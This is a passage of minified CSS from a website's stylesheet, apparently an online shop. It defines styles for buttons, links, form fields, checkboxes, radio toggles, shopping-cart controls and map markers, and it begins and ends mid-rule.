#e6eef6;background:#e6eef6;border-radius:2px}.search-result-button[disabled=disabled]:hover,.search-result-button[disabled]:hover{opacity:.5}.search-result-button:focus,.search-result-button:hover{text-decoration:none}.search-result-button:hover{opacity:.75}.search-result-button:focus,.search-result-button:hover{background:#e6eef6;color:#4982bd}.search-result-button:hover .search-result-button-icon{transform:translate(10px)}.search-result-button-icon,.search-result-button-title{position:relative;display:inline-block;vertical-align:middle}.search-result-button-icon{font-size:0;transition:transform .3s ease 0s}.search-result-button-icon:before{content:"arrow_forward";font-size:.875rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#4982bd;z-index:1}.location-button{display:none;font-size:0;line-height:1}.location-button .material-icons{font-size:1.25rem;line-height:1;color:#0756a5}.location-button .material-icons.icon-location_searching{color:#a0a0a0}.vertical-icon-button{position:relative;display:inline-block;vertical-align:middle;font-size:0;margin:0 15px 0 0;text-align:center;cursor:default}.vertical-icon-button:last-child{margin-right:0}.vertical-icon-button.active{cursor:pointer}.vertical-icon-button.active .vertical-icon-button-count{display:inline-block}.vertical-icon-button.active .vertical-icon-title{color:#363946}.vertical-icon-button .material-icons{position:relative;display:block;height:30px;text-align:center;font-size:0;color:#0756a5}.vertical-icon-button .material-icons:before{position:absolute;top:50%;left:50%;font-size:1.875rem;line-height:1;transform:translate(-50%,-50%);z-index:1}.vertical-icon-button .material-icons.icon-person:before{font-size:2.375rem;line-height:1}.vertical-icon-button .material-icons.icon-build:before{font-size:1.75rem;line-height:1}.vertical-icon-button-count{display:none;position:absolute;top:-5px;right:10px;min-width:12px;text-align:center;padding:3px 2px 2px;font-size:.5625rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;background-color:#4caf50;border-radius:2px;color:#fff;z-index:1}.vertical-icon-title{display:block;text-align:center;font-size:.75rem;line-height:1;color:#a0a0a0;letter-spacing:-.5px}.large-scroll-button{position:relative;display:block;width:100%;height:34px;background:#e6eef6;cursor:pointer}.large-scroll-button:before{content:"expand_more";position:absolute;top:50%;left:50%;font-size:.75rem;margin-top:-6px;margin-left:-6px;transition:transform .3s ease 0s;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#0756a5;z-index:1}.large-scroll-button.is-top:before{transform:rotate(-180deg)}.decoration-link{position:relative;display:inline-block;vertical-align:middle;font-size:.6875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#1e7be2;text-decoration:none;text-align:left;cursor:pointer}.decoration-link:focus,.decoration-link:hover{color:#1e7be2}.decoration-link:hover .decoration-link-title{text-decoration:none}.decoration-link.is-toggle:before{content:"arrow_drop_down";margin-right:-15px;font-size:.75rem;font-feature-settings:"liga"}.decoration-link.is-arrow-next:before,.decoration-link.is-toggle:before{position:absolute;top:50%;right:0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;color:#a0a0a0;transform:translateY(-50%);z-index:1}.decoration-link.is-arrow-next:before{content:"keyboard_arrow_right";margin-right:-11px;font-size:.6875rem;font-feature-settings:"liga"}.decoration-link.open .decoration-link-title.is-additional{display:inline-block}.decoration-link.open .decoration-link-title.is-default{display:none}.decoration-link.is-location{padding-left:15px}.decoration-link.is-location:before{content:"location_on";position:absolute;top:0;left:0;margin-top:-1px;font-size:.8125rem;color:#0756a5;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";z-index:1}.decoration-link.inactive{color:#a0a0a0}.decoration-link .decoration-link-title{position:relative;padding-bottom:1px;text-decoration:none;border-bottom:1px dotted #1e7be2}.decoration-link .decoration-link-title.is-default{display:inline-block}.decoration-link .decoration-link-title.is-additional{display:none}.decoration-link .decoration-link-title:hover{border-bottom-color:transparent}.decoration-link .decoration-link-sub-title{margin-top:10px;font-size:.625rem;line-height:1}.decoration-link .decoration-link-sub-title:first-child{margin-top:0}.decoration-link .decoration-link-sub-title .decoration-link-title{opacity:.5}.decoration-link .material-icons{font-size:.625rem}.button-link,.decoration-link .material-icons{display:inline-block;vertical-align:middle;line-height:1}.button-link{position:relative;font-size:.8125rem;text-decoration:underline;cursor:pointer}.button-link:hover{text-decoration:none}.simple-link{position:relative;display:inline-block;vertical-align:middle;padding:0 15px 0 0;font-size:.75rem;line-height:1.16666667;text-decoration:underline;color:#1e7be2;cursor:pointer}.simple-link:hover{text-decoration:none}.simple-link:focus,.simple-link:hover{color:#1e7be2}.simple-link .material-icons{position:absolute;top:50%;right:0;font-size:.75rem;line-height:1.16666667;color:#1e7be2;transform:translateY(-50%);z-index:1}.check-button{position:relative;display:inline-block;vertical-align:middle;width:38px;height:38px;border-radius:0 2px 2px 0;background:#0756a5;box-shadow:0 1px 10px rgba(0,0,0,.1);transition:background .3s ease 0s}.check-button .material-icons{font-size:1.125rem;line-height:1;color:#fff}.check-button img{height:15px;width:15px}.check-button:hover{background:#064e96}.check-button:active{background:#074482}.check-button.is-grey{background:#e6eef6;box-shadow:none}.check-button.is-grey .material-icons{color:#1e7be2}.check-button.is-grey:active .material-icons,.check-button.is-grey:hover .material-icons{color:#4982bd}.check-button.is-grey:hover{background:#dae2eb}.check-button.is-grey:active{background:#c5d3e0}.material-icon-button{position:relative;display:inline-block;vertical-align:middle;width:38px;height:38px;border-radius:2px;background:#0756a5;box-shadow:0 1px 10px rgba(0,0,0,.1);transition:background .3s ease 0s}.material-icon-button .material-icons{font-size:1rem;line-height:1;color:#fff}.material-icon-button:hover{background:#064e96}.material-icon-button:active{background:#074482}.scroll-top-button{position:fixed;right:20px;bottom:20px;display:block;width:60px;height:60px;background:#fff;border-radius:50%;box-shadow:0 1px 4px rgba(0,0,0,.24);opacity:0;visibility:hidden;transition:opacity .3s ease,box-shadow .3s ease,transform .3s ease;z-index:11}.scroll-top-button:before{position:absolute;top:62%;right:24px;margin-top:-10px;margin-left:-10px;z-index:1;width:8px;height:8px;transform:rotate(-45deg);border-top:2px solid #6687bc;border-right:2px solid #6687bc;content:""}.scroll-top-button:focus,.scroll-top-button:hover{background:#fff}.scroll-top-button:hover{box-shadow:0 1px 4px rgba(0,0,0,.44)}.zoom-button{position:relative;margin:0;padding:0 0 0 20px;font-size:.75rem;font-family:gothampro-bold,sans-serif;color:#a0a0a0}.zoom-button,.zoom-button:before{display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal}.zoom-button:before{content:"zoom_in";position:absolute;top:50%;left:0;font-size:1.25rem;font-family:Material Icons;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);z-index:1}.zoom-button:focus,.zoom-button:hover{color:#a0a0a0}.zoom-button.active .zoom-button-title-default{display:none}.zoom-button.active .zoom-button-title-active{display:inline}.zoom-button.active:before{content:"zoom_out"}.zoom-button-title-default{display:inline}.zoom-button-title-active{display:none}.loading{position:relative;min-height:40px}.loading:before{top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75)}.loading:after,.loading:before{content:"";position:absolute;z-index:11}.loading:after{top:50%;left:50%;width:25px;height:25px;margin-top:-12px;margin-left:-12px;border:2px solid #0756a5;border-top-color:transparent;border-radius:100%;animation:circle .75s linear infinite}.loaded.loading:after,.loaded.loading:before{display:none}.page-mask{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);visibility:hidden;opacity:0;z-index:17}.facebook-button{position:relative;display:inline-block;vertical-align:middle;padding:10px 30px 10px 40px;font-size:.75rem;line-height:1.25;text-align:center;text-decoration:none;transition:opacity .3s ease 0s;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#fff;background:#3b5998;border-radius:2px;border:1px solid #3b5998;border-bottom:2px solid #34508d}.facebook-button[disabled=disabled]:hover,.facebook-button[disabled]:hover{opacity:.5}.facebook-button:focus,.facebook-button:hover{text-decoration:none}.facebook-button:hover{opacity:.75}.facebook-button:focus,.facebook-button:hover{color:#fff;background:#3b5998}.facebook-button:before{content:"";position:absolute;top:50%;left:0;width:14px;height:18px;margin-left:10px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-16px -177px;transform:translateY(-50%);z-index:1}.google-button{position:relative;display:inline-block;vertical-align:middle;padding:10px 30px 10px 40px;font-size:.75rem;line-height:1.25;text-align:center;text-decoration:none;transition:opacity .3s ease 0s;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#363946;background:#fff;border-radius:2px;border:solid #e6eef6;border-width:1px 1px 2px}.google-button[disabled=disabled]:hover,.google-button[disabled]:hover{opacity:.5}.google-button:focus,.google-button:hover{text-decoration:none}.google-button:hover{opacity:.75}.google-button:focus,.google-button:hover{color:#363946;background:#fff}.google-button:before{content:"";position:absolute;top:50%;left:0;width:24px;height:20px;margin-left:10px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-50px -252px;transform:translateY(-50%);z-index:1}.link-button{position:relative;display:inline-block;vertical-align:middle;padding-right:20px;font-size:.6875rem;line-height:1;color:#1e7be2;background:none;text-decoration:none;transition:opacity .3s ease 0s}.link-button[disabled=disabled]:hover,.link-button[disabled]:hover{opacity:.5}.link-button:focus,.link-button:hover{text-decoration:none}.link-button:hover{opacity:.75}.link-button:focus,.link-button:hover{color:#1e7be2;background:none}.link-button:hover:before{right:0}.link-button:before{content:"navigate_next";position:absolute;top:50%;right:5px;font-size:.75rem;transform:translateY(-50%);font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#a0a0a0;transition:right .3s ease 0s;z-index:1}.link-button.is-prev{padding-left:20px;padding-right:0}.link-button.is-prev:before{content:"keyboard_arrow_left";right:auto;left:0;transition:left .3s ease 0s}.link-button.is-prev:hover:before{left:-5px;right:auto}.link-button-title{display:inline;text-decoration:underline;color:#1e7be2}.close-button{position:relative;font-size:1.25rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#1e7be2}.close-button:before{content:"close"}.close-button:focus,.close-button:hover{color:#4982bd}.close-button.with-bg{width:30px;height:30px;font-size:.875rem;line-height:1;background:#e6eef6}.close-button.with-bg:hover{color:#1e7be2;background:#dae2eb}.close-button.with-bg:active{color:#1e7be2;background:#c5d3e0}.close-button.with-text{font-size:.75rem;line-height:1;margin:0;padding:0 15px 0 0;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}.close-button.with-text:before{display:none}.close-button.with-text:after{content:"close";position:absolute;top:50%;right:0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:inherit;color:#a0a0a0;transform:translateY(-50%);z-index:1}.close-button.is-white{width:30px;height:30px;font-size:.875rem;line-height:1;background-color:#fff;border:1px solid #e6eef6}.close-button.is-white:before{color:#0756a5}.close-button.is-grey{width:30px;height:30px;font-size:.875rem;line-height:1;background-color:#e6edf3}.close-button.is-grey:before{color:#0756a5}.close-button.is-primary:before{color:#363946}.is-hidden{visibility:hidden;opacity:0}.hidden{display:none!important}.image-mask{position:relative}.image-mask:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url("[data-uri]");background-position:50%;background-repeat:repeat;opacity:.3;z-index:2}.image-gradient{position:relative;text-align:center}.image-gradient:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.05) 74%,hsla(0,0%,100%,.8));z-index:2}.tags-wrapper{position:relative;padding:10px 5px}.tags-wrapper li{padding:10px;margin:5px;font-size:.8125rem;border-radius:2px;background:#e6eef6}.rating-dots,.tags-wrapper li{display:inline-block;vertical-align:middle;line-height:1}.rating-dots{position:relative;font-size:0}.rating-dots .dot{display:inline-block;vertical-align:middle;margin-right:1px;width:6px;height:6px;border-radius:50%;background-color:#e6eef6}.rating-dots .dot:last-child{margin-right:0}.rating-dots .dot.active{background-color:#0756a5}.add-shopping-cart{position:relative;display:inline-block;vertical-align:middle;width:30px;height:30px;color:#fff;background:#4caf50;transition:background .3s ease 0s}.add-shopping-cart:before{content:"add_shopping_cart";position:absolute;top:50%;left:50%;font-size:.9375rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}.add-shopping-cart:active,.add-shopping-cart:hover{color:#fff;background:#357f38}.add-shopping-cart:focus{color:#fff}.add-shopping-cart.with-title{width:auto;height:auto;min-width:92px;padding:8px 8px 8px 30px;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#fff;box-shadow:0 1px 4px rgba(0,0,0,.1);border-radius:2px}.add-shopping-cart.with-title:before{left:8px;transform:translateY(-50%)}.add-shopping-cart.in-cart{width:auto;height:auto;min-width:92px;padding:8px;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#fff;box-shadow:0 1px 4px rgba(0,0,0,.1);border-radius:2px;background:#0756a5}.add-shopping-cart.in-cart:before{display:none}.add-shopping-cart.in-cart:hover{background-color:#064e96}.add-shopping-cart.in-cart:active{background-color:#074482}.add-shopping-cart.in-cart[disabled=disabled]:hover,.add-shopping-cart.in-cart[disabled]:hover{background:#0756a5}html.tr-coretext .dropdown-button-title-count{padding-top:2px;padding-bottom:0;line-height:1.3}html.tr-coretext input::-webkit-input-placeholder,html.tr-coretext select::-webkit-input-placeholder,html.tr-coretext textarea::-webkit-input-placeholder{font-size:.8125rem;line-height:1.23076923}html.tr-coretext input::-moz-placeholder,html.tr-coretext select::-moz-placeholder,html.tr-coretext textarea::-moz-placeholder{font-size:.8125rem;line-height:1.23076923}html.tr-coretext input::-ms-input-placeholder,html.tr-coretext select::-ms-input-placeholder,html.tr-coretext textarea::-ms-input-placeholder{font-size:.8125rem;line-height:1.23076923}.custom-scroll-wrapper{position:relative;height:100%}.custom-scroll-wrapper.scroll-bottom-enabled .large-scroll-button.is-bottom,.custom-scroll-wrapper.scroll-top-enabled .large-scroll-button.is-top{visibility:visible;opacity:1}.custom-scroll-wrapper .large-scroll-button{position:absolute;top:auto;bottom:0;visibility:hidden;opacity:0;transition:opacity .3s ease 0s;z-index:1}.custom-scroll-wrapper .large-scroll-button.is-top{top:0;bottom:auto}.bottom-shadow:after{content:"";display:block;position:absolute;bottom:0;right:0;left:0;width:100%;height:10px;background-image:linear-gradient(180deg,hsla(0,0%,100%,.1),hsla(0,0%,100%,.9));opacity:1;visibility:visible;transition:opacity .3s ease 0s;z-index:1}.map-marker-content{font-size:.625rem;line-height:1.2;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.map-marker-header{position:relative}.map-marker-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.map-marker-body{position:relative;display:flex;flex-flow:column-reverse;margin-top:5px;padding-left:0}.map-marker-body .checkout-contact-row{margin:5px 0 0}.map-marker-body .checkout-contact-row:first-child{margin-top:5px}.map-marker-body .checkout-contact-row:last-child{margin-top:0}.map-marker-body .contact-item{font-size:.625rem;line-height:1.2;padding-left:0}.map-marker-body .contact-item.is-mail,.map-marker-body .contact-item.is-phone{padding-left:20px}.map-marker-body .contact-item.is-mail:before,.map-marker-body .contact-item.is-phone:before{color:#0756a5}.map-marker-body .contact-item p{margin:5px 0 0}.map-marker-body .contact-item p:first-child{margin-top:0}.map-marker-body .data-table{font-size:.625rem;line-height:1.2}.map-marker-footer{position:relative;margin-top:10px}.map-marker-footer .button{display:block;width:100%}.form-group{position:relative;padding:20px 0;border-top:1px solid #e6eef6}.form-group:first-child{border-top:none}.form-group .form-row:first-child{padding-top:0}.form-group .form-row:last-child{padding-bottom:0}.form-row{position:relative;padding:5px 0}.form-row:first-child{padding-top:0}.form-row:last-child{padding-bottom:0}.form-row label{display:block;font-size:.6875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-transform:uppercase}.form-row label+.input-field{margin-top:10px}.form-row .checkbox-point-label{text-transform:none}.form-row.is-submit{margin-top:10px}.form-row.is-submit:first-child{margin-top:0}.form-row.is-submit button{display:block;width:100%}.form-row.is-address{font-size:0}.form-row.is-address .input-field{display:inline-block;vertical-align:middle;padding:0 5px;font-size:1rem;line-height:1.5625}.form-row.is-address .input-field:first-child{padding-left:0}.form-row.is-address .input-field:last-child{padding-right:0}.form-row.is-address .input-field.is-street{width:60%}.form-row.is-address .input-field.is-flat,.form-row.is-address .input-field.is-house{width:20%}.form-row .row-inline{margin:0 -5px}.form-row [class^=col-inline-xs-]{padding-left:5px;padding-right:5px}.form-label{position:relative;font-size:.75rem;line-height:1.08333333;color:#6d7579;margin-bottom:10px}.form-label:last-child{margin-bottom:0}.checkbox-label{display:block;font-size:0;line-height:1;position:relative}.checkbox-label:after{display:none;content:"";position:absolute;z-index:1;top:-4px;left:-3px;right:0;bottom:-4px;background-color:#f5f5f5;border-radius:3px}.checkbox-label:hover:after{display:block}.checkbox-label:hover .checkbox-title:before{border:1px solid #4982bd}.checkbox-label:hover .checkbox-title-text{color:#4982bd}.checkbox-label:hover input[type=checkbox]:checked~.checkbox-title .checkbox-title-label{display:block}.checkbox-label input[type=checkbox]{display:none}.checkbox-label input[type=checkbox]:checked+.checkbox-title{padding-right:97px}.checkbox-label input[type=checkbox]:checked+.checkbox-title:before{background-color:#4982bd;box-shadow:none;border-color:transparent}.checkbox-label input[type=checkbox]:checked+.checkbox-title:after{opacity:1}.checkbox-label input[type=checkbox]:disabled+.checkbox-title{opacity:.5}.checkbox-label input[type=checkbox]:disabled+.checkbox-title:before{border-color:rgba(7,86,165,.1)}.checkbox-label input[type=checkbox]:disabled+.checkbox-title .checkbox-title-text{text-decoration:none}.checkbox-label input[type=checkbox]:disabled+.checkbox-title{cursor:default}.checkbox-label input[type=checkbox]:disabled:checked+.checkbox-title{opacity:1}.checkbox-label input[type=checkbox]:disabled:checked+.checkbox-title:before{background-color:#e6eef6;box-shadow:none;border-color:rgba(7,86,165,.1);opacity:.5}.checkbox-label input[type=checkbox]:disabled:checked+.checkbox-title:after{opacity:.5}.checkbox-label input[type=checkbox]:disabled:checked+.checkbox-title .checkbox-title-text{text-decoration:none}.checkbox-label.is-toggle input[type=checkbox]:checked+.checkbox-title:before{background-color:#f5f5f5;border-color:#f5f5f5}.checkbox-label.is-toggle input[type=checkbox]:checked+.checkbox-title:after{color:#a0a0a0;transform:rotate(-90deg)}.checkbox-label.is-toggle .checkbox-title:before{border-color:#f5f5f5;box-shadow:none}.checkbox-label.is-toggle .checkbox-title:after{content:"arrow_drop_down";top:3px;left:3px;font-size:.75rem;line-height:1;color:#363946;transition:transform .3s ease 0s;opacity:1}.checkbox-title{position:relative;display:inline-block;vertical-align:middle;padding-left:30px;min-height:22px;font-size:.8125rem;line-height:1.84615385;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;cursor:pointer;z-index:2}.checkbox-title:before{content:"";position:absolute;top:0;left:0;width:22px;height:22px;border:1px solid rgba(54,57,70,.18);background-color:#fff;border-radius:2px;transition:border-color .3s ease 0s;z-index:1}.checkbox-title:after{content:"check";position:absolute;top:3px;left:4px;font-size:1rem;color:#fff;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";opacity:0;z-index:2}.checkbox-title:hover:before{border-color:#0756a5}.checkbox-title:hover .checkbox-title-text{text-decoration:none}.checkbox-title .message-tooltip{position:absolute;top:50%;left:100%;margin-left:20px;transform:translateY(-50%);z-index:3}.checkbox-title a{color:#1e7be2}.checkbox-count{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:.6875rem;line-height:1.36363636;color:#c3c3c3}.checkbox-count.active{color:#4caf50}.checkbox-point-label{display:block;font-size:0;line-height:1;text-transform:none;cursor:pointer}.checkbox-point-label.type-10 input[type=checkbox]:checked+.checkbox-point-title:before,.checkbox-point-label[data-type="10"] input[type=checkbox]:checked+.checkbox-point-title:before{background:#0756a5}.checkbox-point-label.type-11 input[type=checkbox]:checked+.checkbox-point-title:before,.checkbox-point-label[data-type="11"] input[type=checkbox]:checked+.checkbox-point-title:before{background:#fc2a1c}.checkbox-point-label input[type=checkbox]{display:none}.checkbox-point-label input[type=checkbox]:checked+.checkbox-point-title{background-color:#4982bd;box-shadow:none;border-color:transparent}.checkbox-point-label input[type=checkbox]:checked+.checkbox-point-title:after{opacity:1}.checkbox-point-label input[type=checkbox]:disabled+.checkbox-point-title{opacity:.4}.checkbox-point-title{position:relative;display:inline-block;vertical-align:middle;padding-left:16px;min-height:12px;font-size:.75rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.checkbox-point-title:before{content:"";position:absolute;top:0;left:0;width:11px;height:11px;background:#e6eef6;border-radius:50%;z-index:1}.checkbox-point-title:after{content:"check";position:absolute;top:1px;left:1px;font-size:.5625rem;color:#fff;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";opacity:0;z-index:2}.radio-label{display:block;font-size:0;line-height:1}.radio-label input[type=radio]{display:none}.radio-label input[type=radio]:checked+.radio-title:after{background:#0756a5;opacity:1}.radio-label input[type=radio]:disabled+.radio-title:before{border-color:#e6eef6}.radio-label input[type=radio]:disabled+.radio-title figure,.radio-label input[type=radio]:disabled+.radio-title p{opacity:.4}.radio-label input[type=radio].error+.radio-title:before{border-color:#e62117}.radio-label input[type=radio]:disabled+.radio-title{cursor:default}.radio-label input[type=radio]:disabled+.radio-title:hover:after{background:transparent;opacity:1}.radio-label input[type=radio]:disabled:checked+.radio-title figure,.radio-label input[type=radio]:disabled:checked+.radio-title p{opacity:1}.radio-label input[type=radio]:disabled:checked+.radio-title:after{opacity:.5}.radio-title{position:relative;display:inline-block;vertical-align:middle;padding-left:25px;min-height:15px;font-size:.8125rem;line-height:1.15384615;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;cursor:pointer}.radio-title:before{content:"";position:absolute;top:0;left:0;width:15px;height:15px;border:1px solid #babdbf;background-color:#fff;border-radius:50%;z-index:1}.radio-title:after{content:"";position:absolute;top:3px;left:3px;width:11px;height:11px;border-radius:50%;background:none;transition:background .3s ease 0s;z-index:2}.radio-title:hover:after{background:#e6eef6;opacity:.5}.radio-title figure,.radio-title p{display:inline-block;vertical-align:middle;margin-right:5px}.radio-title figure:last-child,.radio-title p:last-child{margin-right:0}.radio-title img{width:auto;height:auto}.radio-title span{color:#4caf50}.switch-label{display:inline-block;vertical-align:middle;font-size:0;line-height:1;cursor:pointer}.switch-label input[type=checkbox]{display:none}.switch-label input[type=checkbox]:checked+.switch-label-button .switch-label-button-content{background-color:#4caf50}.switch-label input[type=checkbox]:checked+.switch-label-button .switch-label-button-content:before{content:"check";left:33px;color:#4caf50;border-color:#4caf50}.switch-label-button{position:relative;display:block;width:74px;height:38px;padding:3px;border-radius:18px;box-shadow:0 1px 1px rgba(0,0,0,.1);border:1px solid #e6eef6;background-color:#fff;transition:background-color .3s ease}.switch-label-button-content{position:relative;display:block;width:100%;height:100%;border-radius:16px;background-color:#e6eef6}.switch-label-button-content:before{content:"close";position:absolute;top:-3px;left:-3px;width:34px;height:34px;box-shadow:0 2px 4px rgba(0,0,0,.1);border:1px solid #e6eef6;background-color:#fff;border-radius:50%;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.875rem;line-height:2.42857143;color:#e6eef6;text-align:center;transition:left .3s ease,color .3s ease,border-color .3s ease;z-index:1}input,select,textarea{width:100%;height:auto;padding:11px 25px 9px 10px;background-color:#fff;border:1px solid #dae1e9;box-shadow:inset 0 1px 3px rgba(0,0,0,.1);border-radius:2px;outline:none;font-size:.8125rem;line-height:1.23076923;-webkit-appearance:none;color:#363946}input:focus,select:focus,textarea:focus{border-color:#0756a5}input[disabled=disabled],input[disabled],select[disabled=disabled],select[disabled],textarea[disabled=disabled],textarea[disabled]{opacity:.5}input.white-input,select.white-input,textarea.white-input{background:#fff;box-shadow:inset 0 1px 5px rgba(0,0,0,.1)}select{padding-right:30px;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:0;color:#363946;background:url(/images/arrow.svg) 100% 50% no-repeat;background-size:24px}select::-ms-expand{display:none}button{box-shadow:none;border:none;border-radius:0;outline:none;font-size:1rem;line-height:1}button,button:hover{background:none;text-decoration:none;color:#363946}button[disabled=disabled],button[disabled]{opacity:.5}textarea{display:block;resize:none;padding:15px 10px;min-height:90px}input:-webkit-autofill{-webkit-box-shadow:0 0 0 30px #fff inset}input::-webkit-contacts-auto-fill-button{visibility:hidden;display:none!important;pointer-events:none;position:absolute;right:0}::-webkit-input-placeholder{color:#4a4c58;text-overflow:ellipsis;text-transform:none;font-size:.8125rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}::-moz-placeholder{color:#4a4c58;text-overflow:ellipsis;text-transform:none;font-size:.8125rem;line-height:1;opacity:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}::-ms-input-placeholder{color:#4a4c58;text-overflow:ellipsis;text-transform:none;font-size:.8125rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.button{position:relative;display:inline-block;vertical-align:middle;width:auto;height:60px;margin:0;padding:0 15px;border:none;box-shadow:0 1px 4px rgba(0,0,0,.1);border-radius:2px;font-size:.875rem;line-height:1;text-transform:uppercase;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-decoration:none;text-align:center;outline:none;color:#fff;background:#4caf50;transition:background .3s ease 0s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.button .active-button-title{display:none}.button:active,.button:hover{color:#fff;background:#357f38}.button:active{box-shadow:none}.button:focus{color:#fff}.button.is-large{font-size:1.125rem;line-height:1}.button.is-middle{padding:14px 20px;height:auto;border-bottom-width:2px}.button.is-small{padding:10px 20px;height:auto!important;font-size:.75rem;line-height:1;border-bottom:none}.button.is-blue{background:#0756a5;border-bottom-color:#0756a5;font-size:.75rem;line-height:1;height:48px}.button.is-blue:hover{background-color:#064e96}.button.is-blue:active{background-color:#074482}.button.is-blue[disabled=disabled]:hover,.button.is-blue[disabled]:hover{background:#0756a5}.button.is-white{background:#fff;border-bottom-color:#fff;font-size:.75rem;line-height:1;height:48px;color:#363946}.button.is-white[disabled=disabled]:hover,.button.is-white[disabled]:hover{background:#fff}.button.is-white .material-icons{font-size:1.25rem;line-height:1;color:#a0a0a0}.button.is-search{display:inline-flex;align-items:center;justify-content:center;height:40px}.button.is-search .default-button-title{position:relative;padding-left:20px}.button.is-search .default-button-title:before{content:"search";position:absolute;top:50%;left:0;font-family:Material 